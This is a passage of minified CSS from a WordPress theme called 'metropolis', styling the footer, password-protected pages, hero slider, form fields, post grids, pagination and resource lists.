.footer-content:last-child{margin-bottom:0}#bottom .footer-content .wp-block-columns{justify-content:flex-start}@media screen and (max-width:781px){#bottom .footer-content .wp-block-columns .wp-block-column{max-width:170px}}@media screen and (min-width:782px){#bottom .footer-content .wp-block-columns .wp-block-column{min-width:140px}}#bottom .footer-content form label{display:block;font-size:.875em;font-weight:700;margin-bottom:.5em}#bottom .footer-content form label .required{color:var(--metropolis-accent-color)}#bottom .footer-content form input[type=text]{background-color:transparent;border:2px solid var(--metropolis-input-border-color);border-radius:.25em;color:inherit;font:inherit;margin-bottom:1em;padding:.5em .75em}#bottom .footer-content form input[type=text]:focus{border-color:var(--metropolis-input-border-focus-color);outline:none}#bottom .footer-content form input[type=text]::-moz-placeholder{color:inherit}#bottom .footer-content form input[type=text]:-ms-input-placeholder{color:inherit}#bottom .footer-content form input[type=text]::placeholder{color:inherit}#bottom .footer-content form input[type=text]~label{font-size:.875em;font-weight:400}#bottom .privacy-policy-link:before{content:"  |  "}#bottom .metropolis{color:inherit}#bottom .metropolis:hover{color:#1e73be}#bottom .sub-footer{--metropolis-accent-color:#e18c0a;align-items:flex-start;background-color:#000;padding:1.5em 5%}#bottom .sub-footer-content{margin-bottom:1.5em}@media screen and (min-width:782px){#bottom .sub-footer-content{margin-bottom:0}}#bottom .site-info{color:#9c9c9c}@media screen and (min-width:782px){#bottom .site-info *{display:inline;margin:0}#bottom .site-info>:after{content:"  |  ";display:inline-block;opacity:.65}}#bottom .site-info>:last-child:after{content:none}@media screen and (max-width:781px){#bottom .site-info nav{margin-bottom:.5em}}#bottom .site-info nav ul li{display:inline}#bottom .site-info nav ul li:after{content:"  |  ";display:inline-block;opacity:.5}#bottom .site-info nav ul li:last-child:after{content:none}.section-header{margin:2rem 0}@media screen and (min-width:1000px){.section-header{margin-bottom:3rem}}@media screen and (min-width:782px){.section-header.flex{align-items:baseline;display:flex;justify-content:space-between}.section-header.flex h1,.section-header.flex h2,.section-header.flex h3,.section-header.flex h4,.section-header.flex h5{margin-bottom:0}}.section-header:first-child{margin-top:0}@media screen and (min-width:782px){.flex-wrap{align-items:flex-start;display:flex}.flex-wrap.align-center{align-items:center}.flex-wrap.align-bottom{align-items:flex-end}.flex-wrap .right{margin-left:auto;order:2}}.clear:after:after{clear:both;content:"";display:table}[class*=col-]{height:100%;margin-bottom:5%;position:relative}@media screen and (min-width:782px){[class*=col-]{float:left;margin-bottom:0;margin-right:8%}[class*=col-].right{float:right;margin-right:0}[class*=col-].col-1-2{width:46%}[class*=col-].col-1-3{width:28%}[class*=col-].col-2-3{width:64%}[class*=col-].col-1-4{width:19%}[class*=col-].col-3-4{width:73%}[class*=col-].col-1-5{width:13.6%}[class*=col-].col-2-5{width:35.2%}[class*=col-].col-3-5{width:56.8%}}[class*=col-]:last-child{margin-bottom:0}@media screen and (min-width:782px){.columns{-moz-column-count:2;column-count:2;-moz-column-gap:4em;column-gap:4em}}.columns a,.columns div,.columns h1,.columns h2,.columns h3,.columns h4,.columns h5,.columns h6,.columns li,.columns p,.columns ul{-moz-column-break-inside:avoid;column-break-inside:avoid;page-break-inside:avoid}.grid-wrap{display:grid}@media screen and (max-width:781px){.hide-mobile{display:none!important}}@media screen and (min-width:782px){.hide-desktop{display:none!important}}.center{margin-left:auto;margin-right:auto;text-align:center}.inline-block{display:inline-block;margin-right:.5em}.inline-block.align-top{vertical-align:top}.inline-block.align-middle{vertical-align:middle}.inline-block.align-bottom{vertical-align:bottom}#section-404{padding:0}@media screen and (min-width:782px){#section-404,#section-password-protected{align-items:center;display:flex;min-height:600px}}#section-password-protected form{margin:0 auto;max-width:400px}#section-password-protected form label{display:block;font-weight:700;margin-bottom:1em}#section-password-protected form input[type=password]{background-color:transparent;border:2px solid var(--metropolis-input-border-color);border-radius:.25em;color:inherit;font:inherit;margin-top:.25em;padding:.5em .75em;width:100%}#section-password-protected form input[type=password]:focus{border-color:var(--metropolis-input-border-focus-color);outline:none}#section-password-protected form input[type=password]::-moz-placeholder{color:inherit}#section-password-protected form input[type=password]:-ms-input-placeholder{color:inherit}#section-password-protected form input[type=password]::placeholder{color:inherit}#section-password-protected form input[type=password]~label{font-size:.875em;font-weight:400}#section-password-protected form input[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--metropolis-button-color);border:3px solid transparent;border-radius:.5em;color:var(--metropolis-solid-button-text-color);cursor:pointer;display:inline-block;font:inherit;font-weight:900;letter-spacing:.085em;line-height:1.2;outline:none;padding:.75em 1.5em;text-decoration:none!important;text-transform:uppercase;transform:translateY(0);transition-delay:0s;transition-duration:.15s;transition-property:transform,background;transition-timing-function:ease}#section-password-protected form input[type=submit]:active,#section-password-protected form input[type=submit]:focus,#section-password-protected form input[type=submit]:hover,#section-password-protected form input[type=submit]:visited{color:var(--metropolis-solid-button-text-color)}#section-password-protected form input[type=submit].is-style-outline,.wp-block-button.is-style-outline #section-password-protected form input[type=submit]{background-color:transparent!important;border-color:var(--metropolis-button-color);border-width:3px;color:var(--metropolis-outline-button-text-color);padding:.75em 1.5em}.wp-block-button.is-style-arrow-link #section-password-protected form input[type=submit]{background:none;border:none;color:var(--metropolis-outline-button-text-color);padding:0}#section-password-protected form input[type=submit].is-style-outline.large,.wp-block-button.is-style-outline.large #section-password-protected form input[type=submit]{border-width:4px}#section-password-protected form input[type=submit].small,.wp-block-button.small #section-password-protected form input[type=submit]{font-size:.875em;padding:.375em 1em}#section-password-protected form input[type=submit].large,.wp-block-button.large #section-password-protected form input[type=submit]{font-size:1.125em;padding:1em 2em}#section-password-protected form input[type=submit]:hover{transform:translateY(-.1em)}#section-password-protected form input[type=submit] .icon{font-size:1.25em;margin:0 .25em;vertical-align:middle}#back-to-top{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;height:1px;left:0;overflow:visible;position:absolute;top:2000px;width:1px;z-index:99}#back-to-top:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";background:var(--metropolis-accent-color);border-radius:999px;bottom:-50px;color:#fff;content:"arrow_upward";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.5em;font-style:normal;font-weight:400;height:50px;letter-spacing:normal;line-height:1;line-height:50px;opacity:0;position:fixed;right:1em;text-align:center;text-transform:none;transition-delay:0s;transition-duration:.15s;transition-property:opacity,,bottom;transition-timing-function:ease;white-space:nowrap;width:1em;width:50px}#back-to-top.visible:before{bottom:1em;opacity:1}#back-to-top:hover:before{line-height:45px}.wp-block-metropolis-hero>.wp-block-gallery{bottom:0;flex-wrap:nowrap;left:0;position:absolute;right:0;top:0;z-index:1}.wp-block-metropolis-hero>.wp-block-gallery .wp-block-image{margin:0!important}.wp-block-metropolis-hero>.wp-block-metropolis-section>.wp-block-metropolis-section__container{padding-bottom:100px;z-index:2}@media screen and (min-width:782px){.wp-block-metropolis-hero>.wp-block-metropolis-section>.wp-block-metropolis-section__container{align-items:center;display:flex;min-height:650px}}.wp-block-metropolis-hero .slider-nav{align-items:center;background-color:hsla(0,0%,100%,.5);border-radius:.5em .5em 0 0;bottom:0;display:inline-flex;left:5%;padding:.75em 1.25em;position:absolute;z-index:2}.wp-block-metropolis-hero .slider-nav .arrow{color:var(--metropolis-accent-color);cursor:pointer;transition:opacity .15s}.wp-block-metropolis-hero .slider-nav .arrow:before{position:relative;top:-.075em;vertical-align:middle}.wp-block-metropolis-hero .slider-nav .arrow.prev{margin-right:.5em}.wp-block-metropolis-hero .slider-nav .arrow.prev:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrow_back";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.wp-block-metropolis-hero .slider-nav .arrow.next{margin-left:.5em}.wp-block-metropolis-hero .slider-nav .arrow.next:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrow_forward";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.wp-block-metropolis-hero .slider-nav .arrow.swiper-button-disabled{opacity:.3}.wp-block-metropolis-hero .slider-nav .slider-pagination .swiper-pagination-bullet{background:none;border-radius:0;font-weight:700;height:auto;margin:0 .375em;opacity:.3;transition:opacity .15s;width:auto}.wp-block-metropolis-hero .slider-nav .slider-pagination .swiper-pagination-bullet-active{opacity:1}body .gform_wrapper .gfield_required{color:var(--metropolis-accent-color)}body .gform_wrapper .gform_heading{margin-bottom:2em}body .gform_wrapper .gform_heading .gform_description{display:block;margin-bottom:1em}body .gform_wrapper .gform_body .gform_fields .gfield_label{color:var(--metropolis-heading-color);font-size:1em;margin-bottom:.5em}body .gform_wrapper .gform_body .gform_fields .gfield{margin-bottom:.875em}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color],body .gform_wrapper .gform_body .gform_fields .gfield input[type=date],body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local],body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime],body .gform_wrapper .gform_body .gform_fields .gfield input[type=email],body .gform_wrapper .gform_body .gform_fields .gfield input[type=month],body .gform_wrapper .gform_body .gform_fields .gfield input[type=number],body .gform_wrapper .gform_body .gform_fields .gfield input[type=password],body .gform_wrapper .gform_body .gform_fields .gfield input[type=search],body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel],body .gform_wrapper .gform_body .gform_fields .gfield input[type=text],body .gform_wrapper .gform_body .gform_fields .gfield input[type=time],body .gform_wrapper .gform_body .gform_fields .gfield input[type=url],body .gform_wrapper .gform_body .gform_fields .gfield input[type=week],body .gform_wrapper .gform_body .gform_fields .gfield select,body .gform_wrapper .gform_body .gform_fields .gfield textarea{background-color:transparent;border:2px solid var(--metropolis-input-border-color);border-radius:.25em;color:inherit;font:inherit;padding:.5em .75em}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=date]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=month]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=password]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=search]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=time]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=url]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=week]:focus,body .gform_wrapper .gform_body .gform_fields .gfield select:focus,body .gform_wrapper .gform_body .gform_fields .gfield textarea:focus{border-color:var(--metropolis-input-border-focus-color);outline:none}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=date]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=month]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=password]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=search]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=time]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=url]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=week]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield select::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield textarea::-moz-placeholder{color:inherit}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=date]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=month]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=password]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=search]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=time]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=url]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=week]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield select:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield textarea:-ms-input-placeholder{color:inherit}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=date]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=month]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=password]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=search]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=time]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=url]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=week]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield select::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield textarea::placeholder{color:inherit}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=date]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=month]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=password]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=search]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=time]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=url]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=week]~label,body .gform_wrapper .gform_body .gform_fields .gfield select~label,body .gform_wrapper .gform_body .gform_fields .gfield textarea~label{font-size:.875em;font-weight:400}body .gform_wrapper .gform_body .gform_fields .gfield.gfield_error .gfield_label{color:inherit}body .gform_wrapper .gform_body .gform_fields .gfield.gfield_error .gfield_label .gfield_required,body .gform_wrapper .gform_body .gform_fields .gfield.gfield_error .ginput_container_select:after{color:var(--metropolis-form-error-color)}body .gform_wrapper .gform_body .gform_fields .gfield select{-webkit-appearance:none;-moz-appearance:none;appearance:none;min-height:calc(2.5em + 4px);padding-right:2em}body .gform_wrapper .gform_body .gform_fields .gfield select option{color:#000}body .gform_wrapper .gform_body .gform_fields .gfield select[multiple] option{color:inherit;min-height:1.5em}body .gform_wrapper .gform_body .gform_fields .gfield textarea{display:block}body .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_time{max-width:80px;min-width:80px}body .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_select{position:relative}body .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_select:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-accent-color);content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;pointer-events:none;position:absolute;right:.5em;text-transform:none;top:50%;transform:translateY(-50%);white-space:nowrap;width:1em}body .gform_wrapper .gform_body .gform_fields .gfield .gfield_validation_message,body .gform_wrapper .gform_body .gform_fields .gfield .validation_message{background:none;border:none;color:var(--metropolis-form-error-color);margin:0;padding:0}body .gform_wrapper .gform_body .gform_fields .gfield .description,body .gform_wrapper .gform_body .gform_fields .gfield .gfield_description,body .gform_wrapper .gform_body .gform_fields .gfield .gsection_description,body .gform_wrapper .gform_body .gform_fields .gfield .instruction{font-size:.875em;padding-top:.5em}body .gform_wrapper .gform_body .gform_fields .gsection{border-bottom:none;border-top:2px solid var(--metropolis-input-border-color);margin-top:2em;padding-top:1em}body .gform_wrapper .gform_body .gform_fields .gsection:first-child{margin-top:0}body .gform_wrapper .gform_validation_errors{background:none;border-color:var(--metropolis-form-error-color);box-shadow:none}body .gform_wrapper .gform_validation_errors>h2{color:var(--metropolis-form-error-color)}.latest-post:after{content:none!important}@media screen and (min-width:1000px){.archive-header .wp-block-metropolis-container{margin-bottom:80px;margin-top:80px}}.archive-header h1{font-size:2em}.posts-wrap{display:grid;gap:3em 5%;grid:auto-flow/1fr}@media screen and (min-width:500px){.posts-wrap{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:782px){.posts-wrap{gap:80px 5%;grid-template-columns:repeat(3,1fr)}}.posts-wrap.resource{gap:1em 5%;grid-template-columns:1fr}@media screen and (min-width:600px){.posts-wrap.resource{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:782px){.posts-wrap.resource{gap:50px 5%;margin-top:2em}}.post-wrap{display:block;position:relative}@media screen and (min-width:782px){.post-wrap:hover .image-wrap .image{transform:scale(1.04)}}@media screen and (min-width:600px){.post-wrap .flex-wrap{align-items:center;display:flex}}.post-wrap .image-wrap{border-radius:.75em;height:0;margin-bottom:1.5em;overflow:hidden;padding-bottom:65%;position:relative}.post-wrap .image-wrap .image{-webkit-backface-visibility:hidden;background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:0;left:0;position:absolute;right:0;top:0;transform:scale(1);transition:transform .2s ease-out}.post-wrap .content-wrap{flex-grow:1}.post-wrap .button{background-color:#f5f5f5;margin-bottom:.75rem}.has-light-gray-background-color .post-wrap .button{background-color:#fff}.post-wrap header{margin-bottom:1rem}.post-wrap h1{font-size:1.25em;margin-bottom:.5rem}.post-wrap time{display:block;font-size:14px}.post-wrap.resource{background-color:#f5f5f5;border-radius:.75em;flex-direction:row;padding:1.5em}@media screen and (min-width:1000px){.post-wrap.resource{padding:2em}}.post-wrap.resource .flex-wrap{align-items:flex-start;display:flex;width:100%}@media screen and (min-width:1000px){.post-wrap.resource .flex-wrap{align-items:center}}.post-wrap.resource .image-wrap{border-radius:0;flex:none;height:auto;margin-bottom:0;margin-right:1.5em;padding:0;width:80px}@media screen and (min-width:782px){.post-wrap.resource .image-wrap{width:100px}}@media screen and (min-width:1000px){.post-wrap.resource .image-wrap{margin-right:2em;width:120px}}@media screen and (min-width:1200px){.post-wrap.resource .image-wrap{margin-right:2em;width:150px}}@media screen and (min-width:1000px){.wp-block-column .post-wrap.resource .image-wrap{width:120px}}.post-wrap.resource .content-wrap{padding:0}.post-wrap.resource .content-wrap h1{font-size:1.25em;margin-bottom:.75rem}.post-wrap.resource .content-wrap .button{background-color:hsla(35,14%,55%,.15);margin-top:1em}@media screen and (min-width:782px){.post-wrap.resource:hover .button{background-color:var(--wp--preset--color--gold);color:#fff}}.post-wrap.search{background:none;border:solid var(--wp--preset--color--light-gray);border-radius:0;border-width:2px 0 0;padding:2em 0}.post-wrap.search:last-child{border-bottom-width:2px}.post-wrap.search h1{font-size:1.125em;line-height:1.4;margin-bottom:1rem;transition:color .15s}.post-wrap.search .post-meta{font-size:15px;margin-bottom:1rem}.post-wrap.search .post-meta span{color:inherit;font-weight:inherit;margin:0}.post-wrap.search .post-meta span:after{content:"/";margin:0 .25em 0 .5em}.post-wrap.search .post-meta span:last-child:after{content:none}.post-wrap.search p{font-size:1em}@media screen and (min-width:500px){.post-wrap.search .flex-wrap{align-items:flex-start;display:flex}}.post-wrap.search .image-wrap{order:1}@media screen and (min-width:500px){.post-wrap.search .image-wrap{flex:none;margin-left:0;margin-right:2em;padding:0;width:30%;width:200px}}.post-wrap.search .content-wrap{order:2;padding:0}.post-wrap.search:hover h1{color:var(--metropolis-accent-color)}.post-meta>*{margin-right:.5em}.post-meta>:before{display:inline-block;margin-right:.625em}.post-meta span{color:var(--metropolis-accent-color);font-weight:700}.pagination{font-size:1.125em;margin-top:2em;text-align:center}@media screen and (min-width:782px){.pagination{margin-top:60px}}.pagination ul,.pagination ul li{display:inline-block}.pagination ul li{color:var(--wp--preset--color--gold);margin:0 .25em;vertical-align:middle}.pagination ul li.arrow{color:var(--metropolis-accent-color)}.pagination ul li a{display:block;font-size:1em;font-weight:700;line-height:1;min-width:1em;text-decoration:none!important}.pagination ul li a.current{color:#000;line-height:1;margin:0}@media screen and (min-width:782px){.pagination ul li a:not(.current):hover{color:#000}}.post-header{--metropolis-background-color:#9c8f7d;border-left:4px solid var(--metropolis-accent-color);padding-left:3%;position:static}.post-header:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}.post-header>*{z-index:1}@media screen and (min-width:782px){.post-header{border-left-width:6px}}.post-header:before{left:50%;-webkit-mask-position:left top -5%;mask-position:left top -5%;-webkit-mask-size:135% auto;mask-size:135% auto;opacity:.075}.post-header .post-meta{color:var(--wp--preset--color--gold);letter-spacing:.085em;margin-bottom:1em;text-transform:uppercase}.post-header .post-meta span{color:inherit;margin:0}.post-header .post-meta span:after{color:var(--wp--preset--color--orange);content:"•";margin:0 .25em 0 .5em}.post-header .post-meta span:last-child:after{content:none}.post-header h1{font-size:2em;line-height:1.2;margin:0 0 1.5rem}@media screen and (min-width:782px){.post-header h1{font-size:2.25em}}.post-header .content-wrap>:last-child{margin-bottom:0}.share-post{border-top:2px solid hsla(0,0%,100%,.1);padding:2em 0}.share-post .wp-block-metropolis-container{margin-bottom:0;margin-top:0}.share-post [class*=addthis_inline_share_toolbox]{display:flex}.share-post [class*=addthis_inline_share_toolbox] h5{margin-right:1em}.share-post [class*=addthis_inline_share_toolbox] .at-share-btn{margin-right:.25rem}.post-content .flex-wrap .share{--metropolis-secondary-heading-color:var(--wp--preset--color--gold)}@media screen and (min-width:600px){.post-content .flex-wrap .share{flex-basis:100px;margin-right:2em}.post-content .flex-wrap .content-wrap{flex-grow:1;max-width:800px}}.post-content .addthis_inline_share_toolbox .at-share-btn{height:27px;margin-bottom:10px;position:relative;width:25px}@media screen and (min-width:782px){.post-content .addthis_inline_share_toolbox .at-share-btn{display:block}}.post-content .addthis_inline_share_toolbox .at-share-btn:before{background-color:var(--metropolis-accent-color);bottom:0;content:"";height:20px;left:0;opacity:.4;position:absolute;width:20px}.post-content .addthis_inline_share_toolbox .at-share-btn .at-icon-wrapper{margin-left:5px;position:relative;z-index:1}.post-content .form-section{align-self:flex-start;border-bottom-left-radius:.75em}#page-wrapper .post-content .form-section{margin-bottom:-.75em!important}.featured-image{text-align:center;z-index:1}.featured-image img{border-radius:.75em}.slider-wrap{height:auto;transform:translateZ(0)}.slider-wrap nav.controls{display:none}.slider-wrap nav.controls button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;border-radius:999px;color:inherit;font-size:1em;height:3rem;line-height:3rem;outline:none;padding:0;position:relative;text-align:center;transition:opacity .2s ease-out;width:3rem}.slider-wrap nav.controls button:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrowLeft";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.slider-wrap nav.controls button:after{border:3px solid;border-radius:999px;bottom:0;content:"";left:0;opacity:.25;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .2s ease-out}.slider-wrap nav.controls button.next{margin-left:.5em}.slider-wrap nav.controls button.next:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrowRight";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.slider-wrap nav.controls button.disabled{opacity:.25}.slider-wrap nav.controls button:not(.disabled):hover:after{opacity:1}.slider-wrap-initialized nav.controls{display:block}.slider-wrap-initialized .grid-wrap{align-items:flex-start;box-sizing:content-box;display:flex;margin:0;position:relative;z-index:1}.slider-wrap-initialized .grid-wrap>*{flex-shrink:0;margin:0;padding:0}.slider-wrap-initialized .grid-wrap>:last-child{margin-right:0}.slider-wrap .section-header.flex{align-items:baseline;display:flex;flex-wrap:wrap;justify-content:space-between}.slider-wrap .section-header.flex h2{margin-bottom:.5em;width:100%}.slider-wrap .section-header.flex .button{margin-right:auto}.latest-posts-grid{margin-top:2em}@media screen and (min-width:500px){.latest-posts-grid{display:grid;gap:10%;grid-template-columns:repeat(2,1fr);margin-top:3em}}.latest-posts-grid>*{margin-bottom:2em}.latest-posts-grid>:last-child{margin-bottom:0}.latest-posts-grid .posts-wrap{display:block}.latest-posts-grid .posts-wrap .post-wrap{border-radius:0;padding:2em 0}.latest-posts-grid .posts-wrap .post-wrap:before{border-bottom:2px solid;content:"";left:0;opacity:.1;position:absolute;right:0;top:0}.latest-posts-grid .posts-wrap .post-wrap:last-child:after{border-bottom:2px solid;bottom:0;left:0;opacity:.1;position:absolute;right:0}@media screen and (min-width:500px){.latest-posts-grid .posts-wrap .post-wrap:last-child:after{content:""}}.latest-posts-grid .posts-wrap .post-wrap .image-wrap{display:none}.latest-posts-grid .posts-wrap .post-wrap .content-wrap{padding:0}.custom-select-wrap{align-items:center;background-color:var(--wp--preset--color--light-gray);border-radius:.5em;display:inline-flex;font-size:14px;margin-bottom:2em;padding:0 1em;position:relative;white-space:nowrap}@media screen and (min-width:782px){.custom-select-wrap{margin-bottom:50px}}@media screen and (min-width:1000px){.custom-select-wrap{margin-bottom:70px}}.custom-select-wrap label{font-weight:700;margin-right:.5em}.custom-select-wrap label .icon{color:var(--metropolis-accent-color);font-size:1.25em;vertical-align:middle}.custom-select-wrap select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:none;flex-grow:1;font:inherit;height:2.5em;min-width:170px;outline:none}.custom-select-wrap:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;pointer-events:none;position:absolute;right:.5em;text-transform:none;top:50%;transform:translateY(-50%);white-space:nowrap;width:1em}.resources-wrap .resource-simple{background-color:#fff;border-radius:.75em;display:block;margin-bottom:.75em;padding:1em}.content-section.has-white-background-color .resources-wrap .resource-simple,.content-section:not(.has-background) .resources-wrap .resource-simple{background-color:#f5f5f5}.resources-wrap .resource-simple .flex-wrap{display:flex;justify-content:space-between}.resources-wrap .resource-simple h1{font:inherit;font-weight:700;margin:0}.resources-wrap .resource-simple h1:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"file_download";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;margin-right:.25em;position:relative;text-transform:none;top:-.1em;vertical-align:middle;white-space:nowrap;width:1em}.archive-category>header{margin-bottom:1.5em}@media screen and (min-width:500px){.archive-category>header{align-items:baseline;display:flex;justify-content:space-between}.archive-category>header>*{margin-bottom:0}}#resource-nav{display:flex;flex-wrap:wrap;margin:-.5em}@media screen and 